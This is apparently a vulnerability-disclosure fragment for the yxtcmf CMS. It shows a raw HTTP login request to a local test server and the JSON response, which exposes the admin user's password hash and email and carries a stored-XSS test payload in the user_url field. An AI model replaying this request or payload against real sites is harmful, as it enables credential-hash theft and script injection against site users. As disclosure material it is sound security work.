 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account=admin&password=admin&ipForget=true
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 06:10:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 841
{"id":"1","user_login":"admin","user_pass":"###abec5f7e337d9a2ef9107
a953f1eb9e9","user_nicename":"admin","user_email":"admin@admin.com"
,"user_url":"&quot;&gt;&lt;script&gt;alert(1)&lt;\/script&gt;&lt;im
g
src=&quot;","avatar":null,"sex":"0","birthday":null,"signature":"",
"last_login_ip":"127.0.0.1","last_login_time":"2019-07-05
14:10:49","create_time":"2019-07-05
09:57:46","user_activation_key":"","user_status":"1","score":"0","u
ser_type":"1","coin":"0.00","mobile":"","prov":"","city":"","dist":
"","weiixn":"","qq":null,"teacstate":"0","chatstate":"0","zhicheng"
:null,"tcprofile":null,"adminplate":null,"folderid":null,"coins":"0
","errors":"0","baijiayuncategory":null,"aliyuncategory":"","promot
ercode":"","marketcount":"","marketpass":"","message":"\u767b\u5f55
\u9a8c\u8bc1\u6210\u529f\uff01","states":true,"referer":"","state":
"fail"}